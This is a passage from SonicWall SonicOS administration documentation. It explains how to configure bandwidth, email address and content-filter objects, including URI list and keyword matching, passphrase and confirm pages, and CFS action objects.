- 8 In the **Comment** field, enter a text comment or description for this bandwidth object.

9 Click the **Elemental** button.



- 10 Optionally select the **Enable Per-IP Bandwidth Management** checkbox. This option is not selected by default. The **Maximum Bandwidth** fields become active.
  - When **Enable Per-IP Bandwidth Management** is enabled, the maximum elemental bandwidth setting applies to each individual IP address under the parent traffic class.
- 11 Enter the Maximum Bandwidth value (number). The default is 0.
- 12 From the associated drop-down list, select the rate as either **kbps** or **Mbps**.

  For information about these options, see the *Elemental Bandwidth Settings* section under *Firewall Setting > Bandwidth Management* in the *SonicOS Security Configuration* technical documentation.
- 13 Click OK.
- (i) NOTE: Configuring bandwidth objects in an *access rule* is described in Configuring BWM Settings with Advanced BWM on page 21 and Configuring BWM Settings with Global BWM on page 22. Configuring bandwidth objects in an *action object* is described in About Actions Using Bandwidth Management on page 156.

# **Configuring Email Address Objects**

- Objects > Email Address Objects on page 204
  - About Email Address Objects on page 204
  - Configuring Email Address Objects on page 206

# **Objects > Email Address Objects**



You can create email address objects for use with App Rules policies when the **Policy Type** is **SMTP Client**. An email address object can be a list of users or an entire domain.

#### **Topics:**

- About Email Address Objects on page 204
- Configuring Email Address Objects on page 206

## **About Email Address Objects**

Application control allows the creation of custom email address lists as email address objects. You can only use email address objects with App Rules policies when the **Policy Type** is **SMTP Client**. Email address objects can represent individual users or the entire domain. You can also create an email address object that represents a group by adding a list of individual addresses to the object. This provides a way to easily include or exclude a group of users when creating an App Rules policy of type SMTP client.

For example, you can create an email address object to represent the support group:



After you define the group in an email address object, you can create an SMTP client policy that includes or excludes the group.

In the image below, the settings exclude the support group from a policy that prevents executable files from being attached to outgoing email. You can use the email address object in either the MAIL FROM or RCPT TO fields of the SMTP client policy. The MAIL FROM field refers to the sender of the email. The RCPT TO field refers to the intended recipient.



Although App Rules cannot extract group members directly from Outlook Exchange or similar applications, you can use the member lists in Outlook to create a text file that lists the group members. Then, when you create an email address object for this group, you can use the **LOAD FROM FILE** button to import the list from your text file. Be sure that each email address is on a line by itself in the text file.

## **Configuring Email Address Objects**

#### To configure email address object settings:

- 1 In the MANAGE view, navigate to Policies | Objects > Email Address Objects.
- 2 At the top of the page above the table, click Add. The Add/Edit E-mail Addr Object dialog displays.



- 3 Enter a descriptive name for the email address object in the Email User Object Name field.
- 4 For Match Type, select one of:
  - **Exact Match** To exactly match the email address that you provide.
  - Partial Match To match any part of the email address.
  - Regex Match To use a regular expression to match the email address. For information about regular expressions, see About Regular Expressions on page 140.
- 5 In the **Content** field, enter the content to match:
  - Manually, by:
    - a) Typing the content.
    - b) Clicking ADD.
    - c) Repeat Step a and Step b until you have added as many elements as you want.

For example, to match on a domain, select **Partial Match** in the previous step and then type @ followed by the domain name in the **Content** field, for example, type: @sonicwall.com. To match on an individual user, select **Exact Match** in the previous step and then type the full email address in the Content field, for example: ismith@sonicwall.com.

• Importing a list of elements from a text file by clicking **LOAD FROM FILE**. Each element in the file must be on a line by itself.

By defining an email address object with a list of users, you can use App Rules to simulate groups.

6 Click **OK**.

# **Configuring Content Filter Objects**

- Objects > Content Filter Objects on page 208
  - About Content Filter Objects on page 209
  - Managing URI List Objects on page 213
  - Managing CFS Action Objects on page 221
  - Managing CFS Profile Objects on page 231
  - Applying Content Filter Objects on page 237

# **Objects > Content Filter Objects**



SonicWall Content Filtering Service (CFS) version 4.0 delivers content filtering enforcement for educational institutions, businesses, libraries, and government agencies. With content filter objects, you can control the websites students and employees can access using their IT-issued computers while behind the organization's firewall.

**NOTE:** For information about upgrading from an older version to CFS 4.0, see the *SonicWall™ Content Filtering Service Upgrade Guide*. Also, for applying these objects in CFS policies, see the *Security Services* > *Content Filter* section of the *SonicOS Security Configuration* technical documentation.

#### **Topics:**

- About Content Filter Objects on page 209
- Managing URI List Objects on page 213
- Managing CFS Action Objects on page 221
- Managing CFS Profile Objects on page 231
- Applying Content Filter Objects on page 237

## **About Content Filter Objects**

CFS uses secure objects for filtering content. For information about secure objects and their use, see the *SonicOS Secure Objects* section under *Network > Interfaces* in the *SonicOS System Setup* documentation. CFS uses these objects for content filtering:

- URI List Objects see About URI List Objects on page 209
- CFS Action Objects see About CFS Action Objects on page 212
- CFS Profile Objects see About CFS Profile Objects on page 212

You can add, edit, or delete any object except the **CFS Default Action** and **CFS Default Profile** objects created by SonicOS.

The Passphrase feature and Confirm (Consent) feature are also configured within content filter objects. The Passphrase feature restricts web access unless the user enters the correct passphrase or password. The Confirm feature restricts web access unless the user confirms that they want to proceed to the web site. See:

- About the Passphrase Feature on page 212
- About the Confirm Feature on page 213

## **About URI List Objects**

A **URI List Object** defines a list of URIs (Uniform Resource Identifiers) or domains that can be marked as allowed or forbidden. You can also export a URI list to an external file or import a file into a URI list.

(i) NOTE: When processing, URI lists have a higher priority than the category of a URI.

URI List Objects have the following requirements:

- Up to 128 URI List Objects are allowed.
- Each URI List Object supports up to 5000 URIs. The minimum number is 1.
- Up to 100 Keywords can be configured in each URI List Object. The minimum is zero.

#### **Topics:**

- About URIs and the URI List on page 209
- About Keywords and the Keyword List on page 210
- Matching URI List Objects on page 210
- Using URI List Objects on page 212

#### About URIs and the URI List

Each **URI List Object** must have at least one URI in its **URI List**. You can manually add entries to the **URI List** by typing or pasting them in, or you can import a list of URIs from a text (.txt) file. The file can be created manually, or can be a file that was previously exported from the appliance. Each URI in the file is on its own line.

You can export the **URI List** contents into a text file that you can import later.

The URIs and **URI List** have the following requirements:

- Each URI can be up to 255 characters.
- The maximum combined length of all URIs in one **URI List** is 131,072 (1024\*128) characters, including one character for each new line (carriage return) between the URIs.

- By definition, a URI is a string containing host and path. Port and other content are currently not supported, but you can use Keywords to match these.
- The host portion of a URI can be an IPv4 or IPv6 address string.
- Each URI can contain up to 16 tokens. A token in a URI is a string composed of the characters:

```
0 through 9
a through Z
A through Z
$ - _ + ! ' ( ) , .
```

- Each token can be up to 64 characters, including one character for each separator (. or /) surrounding the token.
- An asterisk (\*) can be used as a wildcard representing a sequence of one or more valid tokens, not
  one or more characters.

#### **Examples of valid URIs**

#### • news.example.com

- news.example.com/path
- news.example.com/path/abc.txt
- news.\*.com/\*.txt
- 10.10.10.10
- 10.10.10.10/path
- [2001:2002::2003]/path
- [2001:2002::2003:\*:2004]/path/\*. more characters. txt

#### **Examples of invalid URIs**

Using the wildcard character (\*) incorrectly can result in invalid URIs such as:

- example\*.com
- exa\*ple.com
- example.\*.\*.com

**NOTE:** The wildcard character represents a sequence of one or more tokens, not one or more characters.

#### About Keywords and the Keyword List

A URI List Object uses its URI List to match URIs when scanning web traffic. It uses a token-based match algorithm, which means torrent.com does not match seedtorrent.com. The Keyword List makes URI matching more flexible, allowing the URI List Object to match traffic by matching other portions of a URI.

If a web traffic URI string (host+path+queryString) has any sub-string in the keyword list, the URI List Object gets a match. For example, if "sports" and "news" are in the keywords list, the URI List Object can match www.extremsports.com, news.google.com/news/headlines?ned=us&hl=en, or www.yahoo.com/?q=sports.

As with the URI List, you can manually add entries to the **Keyword List** by typing or pasting them in, or you can import a list of keywords from a text (.txt) file. The file can be created manually, or can be a file that was previously exported from the appliance. Each keyword in the file is on its own line.

You can export the **Keyword List** contents into a text file that you can import later.

Keyword and Keyword List requirements:

- Each keyword can contain up to 255 printable ASCII characters.
- The maximum combined length of keywords in one **Keyword List** is limited to 1024 \* 2, including one character for each new line (carriage return) between the keywords.

#### **Matching URI List Objects**

The matching process for **URI List Objects** is based on tokens. A valid token sequence is composed of one or more tokens, joined by a specific character, like "." or "/". A URI represents a token sequence. For example, the URI www.example.com is a token sequence consisting of www, example, and com, joined by a ".". Generally, if a URI contains one of the URIs in a URI List Object, then the URI List Object matches that URI.

#### **Topics:**

- Normal matching on page 211
- Wildcard matching on page 211
- IPv6 Address Matching on page 211
- IPv6 Wildcard Matching on page 212

#### **Normal matching**

If a list object contains a URI such as example.com, then that object matches URIs defined as:

```
[<token sequence>(. | / )]example.com[(. | / )<token sequence>]
```

For example, the URI List Object matches any of the following URIs:

- example.com
- www.example.com
- example.com.uk
- www.example.com.uk
- example.com/path

The URI List Object does not match the URI, specialexample.com, because specialexample is identified as a different token than example.

#### Wildcard matching

Wildcard matching is supported. An asterisk (\*) is used as the wildcard character, and represents a valid sequence of tokens. If a list object contains a URI such as example.\*.com, then that list object matches URIs defined as:

```
[<token sequence>(.|/)]example.<token sequence>.com[(.|/)<token sequence>]
```

For example, the URI List Object example.\*.com matches any of the following URIs:

- example.exam1.com
- example.exam1.exam2.com
- www.example.exam1.com/path

The URI List Object does not match the URI:

• example.com

This is because the wildcard character (\*) represents a valid token sequence that isn't present in example.com.

#### **IPv6 Address Matching**

IPv6 address string matching is also supported. While an IPv4 address can be handled as a normal token sequence, an IPv6 address string needs to be handled specially. If a URI List Object contains a URI such as [2001:2002::2008], then that URI List Object matches URIs defined as:

```
[2001:2002::2008][/<token sequence>]
```

For example, the URI list object matches any of the following URIs:

- [2001:2002::2008]
- [2001:2002::2008]/path

• [2001:2002::2008]/path/abc.txt

#### **IPv6 Wildcard Matching**

Wildcard matching in the IPv6 address string is supported. If a list object contains a URI such as [2001:2002:\*:2008]/\*/abc.mp3, then that list object matches URIs defined as:

```
[2001:2002:<token sequence>:2008]/<token sequence>/abc.mp3
```

For example, the URI list object matches any of the following URIs:

- [2001:2002:2003::2007:2008]/path/abc.txt
- [2001:2002:2003:2004:2005:2006:2007:2008]/path/path2/abc.txt

#### **Using URI List Objects**

Currently, URI List Objects can be used in these fields:

- Allowed URI List of a CFS profile
- Forbidden URI List of a CFS profile
- Web Excluded Domains of Websense

CFS URI List Objects are used in these fields differently. When used in an Allowed or URI Forbidden List of a CFS profile, the CFS URI List Object acts normally. For example, if the URI List Object contains a URI such as example.com/path/abc.txt, then that list object matches URIs defined as:

```
[<token sequence>(.|/)] example.com/path/abc.txt[(.|/)<token
sequence>]
```

When used by the Web Excluded Domains of Websense, only the host portion of the URI takes effect. For example, if the URI list object contains the same URI as above, <code>example.com/path/abc.txt</code>, then that list object matches all domains containing the token sequence example.com. The path portion in the URI is ignored.

## **About CFS Action Objects**

The CFS Action Object defines what happens after a packet is filtered by CFS and matches a CFS policy.

## **About CFS Profile Objects**

A CFS Profile Object defines the action triggered for each HTTP/HTTPS connection.

## **About the Passphrase Feature**

The Passphrase feature, in conjunction with the Confirm feature, restricts web access based on a passphrase or password. You can configure the passphrase operation for special URI categories or domains in the Forbidden URI List. To access the forbidden URIs, users are asked to enter the correct password or else web access is blocked.

(i) IMPORTANT: Passphrase only works for HTTP requests. HTTPS requests cannot be redirected to a Passphrase page.

For information about the Confirm feature, see About the Confirm Feature on page 213.

How the Passphrase operation works:

1 The user attempts to access a restricted website.

- 2 A Passphrase page displays on the user's browser.
- 3 The user must enter the passphrase or password and then submit it.
- 4 CFS validates the submitted passphrase/password with the website's password:
  - If the passphrase/password matches, web access is allowed. No further confirmations are needed, and users can continue to access websites of the same category for the Active Time period set for the Confirm feature. The default is 60 minutes.
  - If the passphrase/password does not match, access is blocked, and a Block page is sent to the
    user.
    - **NOTE:** Users have three chances to enter the passphrase/password. The site is blocked if all chances fail.

If the user selects **Cancel**, the site is blocked immediately.

#### **About the Confirm Feature**

The Confirm feature (also known as Consent) restricts web access by requiring a confirmation from the user before allowing access. You can configure the Confirm operation for special URL categories or domains, and the users need to confirm the web request when they first visit the sites.

(Consent) page.

How the Confirm operation works:

- 1 The user attempts to access a blocked website.
- 2 A popup dialog appears, requesting confirmation.
- 3 Users must select **Continue** or **Close**.
  - If a user confirms that he wants to access this category of websites, he is redirected to the first confirmed website. No further confirmations are needed, and users can continue to access websites of the same category for the Active Time period that is set for the Confirm feature. The default is 60 minutes.
  - If a user chooses **Close**, he is shown the Block page and is blocked from that category of website for the period of the Active Time setting.

## **Managing URI List Objects**

#### Topics::

- About the URI List Objects Table on page 214
- Configuring URI List Objects on page 214
- Exporting a URI List Object on page 218
- Editing a URI List Object on page 219
- Deleting URI List Objects on page 221

## **About the URI List Objects Table**



Name of the URI List Object.

**URI List** Specifies the URIs in the URI List Object.

Keyword List Specifies the Keywords configured in the URI List Object.Configure Contains the Edit and Delete icons for each entry in the table.

## **Configuring URI List Objects**

#### To configure URI List Objects:

- 1 In the MANAGE view, navigate to Policies | Objects > Content Filter Objects.
- 2 If necessary, click the **URI List Objects** button to display the **URI List Objects** screen.
- 3 At the top of the page, click Add.

The Add CFS URI List Object dialog displays.



- 4 Enter a descriptive name for the URI List Object in the Name field.
- 5 You can either add the URIs or import them from a file. To:
  - Add URIs, go to Step 6.
  - Import URIs, go to Step 10.
- 6 Click ADD to manually add URIs. The Add URI dialog displays.



- 7 Enter a URI and then click **SAVE**. See About URIs and the URI List on page 209 for information about URI requirements.
- 8 Repeat Step 6 and Step 7 until you have added all the URIs for the list.

- 9 To skip the IMPORT steps, go to Step 21. Importing URIs from a file will overwrite any manually added URIs.
- 10 Click **IMPORT** to import a list of URIs from a text file. A confirmation message displays.



important: The file must conform to the conditions stated in About URIs and the URI List on page 209.

URIs in the text file can be separated by any of these separators, which are added by pressing **Enter** or **Return** on your keyboard:

# Separator Style \r\n Windows style, new line separator \r MAC OS style, new line separator \n UNIX style, new line separator

Only the first 2000 valid URIs in the file are imported. Invalid URIs are skipped and do not count toward the maximum of 2000 URIs per **URI List Object**.

- 11 Click **OK** to confirm import. The **File Upload** dialog displays.
- 12 Select the file and click **Open**. The **URI List** table is populated. Any URIs that were already added via the **ADD** button are replaced by the URIs in the imported file.



13 When finished adding URIs to the URI List, optionally click Keyword List to add some keywords.



For information about keywords and the **Keyword List**, see About Keywords and the Keyword List on page 210.

14 Click **ADD** to manually add keywords. The **Add Keyword** dialog displays.



- 15 Type or paste a keyword into the field, then click **SAVE**.
- 16 Repeat Step 14 and Step 15 until you have added all the keywords for the list.
- 17 To import a keyword list from a text file instead of adding keywords manually, click **IMPORT**. A confirmation message displays.



18 Click **OK** to confirm import. The **File Upload** dialog displays.

19 Select the file and click **Open**. The **Keyword List** table is populated. Any keywords that were already added via the **ADD** button are replaced by the keywords in the imported file.



- 20 When finished adding URIs and keywords, click **OK** in the **Add CFS URI List Object** dialog.
- 21 Click Add. The URI List Objects table is populated.



22 Click CANCEL to close the Add CFS URI List Object dialog.

## **Exporting a URI List Object**

#### To export a URI List Object:

- 1 In the MANAGE view, navigate to Policies | Objects > Content Filter Objects.
- 2 If necessary, click the **URI List Objects** button to display the **URI List Objects** screen.
- 3 Click the **Configure** icon for the list object to be exported.



The Edit CFS URI List Object dialog displays.



4 Click **EXPORT**. The **Opening customizedUriList.rtf** dialog displays.



- 5 You can either open the file (default program is Notepad) or save it. If you:
  - Open the file, all the entries are on one line.
  - Save the file, it is downloaded to your Downloads folder with the file name, customizedUriList.rtf; new line characters are added after each entry.
- 6 Click OK.

# **Editing a URI List Object**

### To edit a URI List Object:

- 1 In the MANAGE view, navigate to Policies | Objects > Content Filter Objects.
- 2 If necessary, click the **URI List Objects** button to display the **URI List Objects** screen.

3 Click the Configure icon for the list object to be edited. The Edit CFS URI List Object dialog displays.



### 4 You can:

- Delete an entry in the **URI List** table by clicking the entry's **Delete** (**X**) icon.
- Delete all the entries in the table by clicking DELETE ALL. Click OK in the confirmation message.

Are you sure you want to delete all entries in this list?

When you click **OK** in the **Edit CFS URI List Object** dialog, a message indicates that there must be at least one entry left in the **URI List** table. Either:

- Add one or more entries to the table.
- Import entries from a file.
- Click **CANCEL** and try a different approach.
- Edit an entry by clicking the **Edit** icon. The **Edit URI** dialog displays.



1) Make changes to the URI.

- 2) Click SAVE. The URI List table is updated.
- 5 Click **OK** in the **Edit CFS URI List Object** dialog.

# **Deleting URI List Objects**

### To delete URI List Objects:

- 1 In the MANAGE view, navigate to Policies | Objects > Content Filter Objects.
- 2 If necessary, click the **URI List Objects** button to display the **URI List Objects** screen.
- 3 Do one of these:
  - Click the **Delete** icon for the list object to be deleted.
  - Click the checkbox for one or more list objects to be deleted. Click the **Delete** button and then click **Delete Selected**.

### To delete all URI List Objects:

1 Click the **Delete** button and then click **Delete All**.

# **Managing CFS Action Objects**

### **Topics:**

- About the CFS Action Objects Table on page 221
- Configuring CFS Action Objects on page 222
- Editing CFS Action Objects on page 231
- Deleting CFS Action Objects on page 231

### **About the CFS Action Objects Table**



Name of the CFS Action Object; the name of the default CFS Action Object is CFS Default Action. The default object can be edited, but not deleted.

Block Indicates whether a block page has been configured.

Passphrase Indicates whether a passphrase page has been configured.

Confirm Indicates whether a confirm page has been configured.

BWM Indicates whether bandwidth management has been configured.

Configure Contains the Edit and Delete icons for each entry in the table.

### **Configuring CFS Action Objects**

A default CFS Action Object, **CFS Default Action**, is created by SonicOS. You can configure and edit this CFS Action Object, but you cannot delete it.

### To configure CFS Action Objects:

- 1 In the MANAGE view, navigate to Policies | Objects > Content Filter Objects.
- 2 Click the CFS Action Objects button to display the CFS Action Objects screen.
- 3 Click **Add** at the top of the page. The **Add CFS Action Object** dialog displays.



- 4 Enter the name of the CFS Action Object in the Name field.
- 5 To have cookies removed automatically to protect privacy, select the **Wipe Cookies** checkbox. When enabled and Client DPI-SSL Content Filter is also enabled, cookies for HTTPS sites are removed. This option is not selected by default.
  - (i) IMPORTANT: Enabling this option may break the Safe Search Enforcement function of some search engines.
- 6 To send URI information to the AppFlow Monitor, select the **Enable Flow Reporting** checkbox. This option is selected by default.
- 7 You can configure the following pages, which display when a site is blocked:
  - NOTE: A default version of each of these pages has been created. You can use the default, modify it to meet your needs, or create a new page.

- Blocked site per company policy, go to Block Option on page 223.
- Password-protected web page, go to Passphrase Option on page 224.
- Restricted web page that requires confirmation before a user can view it, go to Confirm Option on page 226.
- Blocked site by Threat API enforcement, go to Threat API Option on page 229.
- 8 You can allocate bandwidth resources as part of CFS Action Objects; go to BWM Option on page 228.
- 9 Click **OK**. The new CFS Action Object is added to the **CFS Action Object** table.



10 Click CANCEL to close the Add CFS Action Object dialog.

### **Block Option**

This screen appears in the **Add CFS Action Object** dialog. To open the dialog, select the **MANAGE** view, navigate to **Policies | Objects > Content Filter Objects**, click the **CFS Action Objects** button to display the **CFS Action Objects** screen, and click the **Add** button at the top of the page.

### To create a page that displays when a site is blocked:

1 Under **Operation Configurations**, click the **Block** button.



A default page is defined already, but you can fully customize the web page that is displayed to the user when access to a blocked site is attempted. Or, you can create your own page.

2 To see a preview of the display, click the **Preview** button.

3 Click **OK** in the displayed message.



4 If you have not modified the provided code, clicking the **Preview** button displays the default web page. The Block policy, Client IP address, and the reason for the block are shown:



When done viewing the preview, click the X to kill the window.

To remove all content from the **Block Page** field, click the **CLEAR** button.

To revert to the default blocked page message, click the **DEFAULT** button.

### **Passphrase Option**

(i) NOTE: For information about the Passphrase feature, see About the Passphrase Feature on page 212.

This screen appears in the **Add CFS Action Object** dialog. To open the dialog, select the **MANAGE** view, navigate to **Policies | Objects > Content Filter Objects**, click the **CFS Action Objects** button to display the **CFS Action Objects** screen, and click the **Add** button at the top of the page.

### To create a password-protected web page:

1 Under **Operation Configurations**, click the **Passphrase** button.



- 2 In the **Enter Password** field, enter the passphrase/password for the web site. The password can be up to 64 characters
- 3 Enter it again in the **Confirm Password** field.
- 4 To have the password masked, select the Mask Password checkbox. This option is selected by default.
  - (i) IMPORTANT: If the option is deselected, the password is displayed in plain text and the entry in the Confirm Password field is invalid.
- 5 Enter the time, in minutes, of the effective duration for a passphrase based on category or domain in the **Active Time (minutes)** field. The minimum time is 1 minute, the maximum is 9999, and the default is **60** minutes.
- 6 A default page is defined already, but you can fully customize the web page that is displayed to the user when access to a blocked site is attempted. Or, you can create your own page. To create the page that displays when a site is blocked:
  - To see a preview of the display, click the **Preview** button.
  - Click **OK** in the displayed message.

Due to potential vulnerability issues, scripting code (Javascript) and HTML inline event attributes that invoke scripting code are not evaluated and/or disabled.

Some of your preview pages may not render properly because of this limitation.

If you have not modified the provided code, clicking the **Preview** button displays the default web page. The web site URL, Client IP address, policy, reason, and active minutes are shown along with a field for entering the password.



- To remove all content from the Passphrase Page field, click the CLEAR button.
- To revert to the default passphrase page message, click the **DEFAULT** button.

### **Confirm Option**

NOTE: Requiring confirmation (consent) only works for HTTP requests. HTTPS requests cannot be redirected to a Confirm page. For more information, see About the Confirm Feature on page 213.

